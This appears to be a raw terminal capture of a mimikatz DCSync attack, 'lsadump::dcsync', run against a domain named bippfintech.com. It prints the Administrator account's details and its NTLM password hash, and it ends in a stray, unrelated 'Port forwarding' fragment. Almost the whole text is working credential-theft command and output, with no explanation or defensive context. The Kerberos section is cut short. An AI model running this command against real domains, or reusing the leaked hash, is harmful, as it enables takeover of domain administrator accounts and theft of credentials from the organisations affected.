 mimikatz # lsadump::dcsync /domain:bippfintech.com /user:bippfintech\administrator
[DC] 'bippfintech.com' will be the domain
[DC] 'dc01.bippfintech.com' will be the DC server
[DC] 'bippfintech\administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/5/11 15:49:09
Object Security ID   : S-1-5-21-2719485079-1666908150-286051134-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: a8a6f498cc3f6877f464aecaeb8742e0
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
A13 Port forwarding 2022/10/24 17:19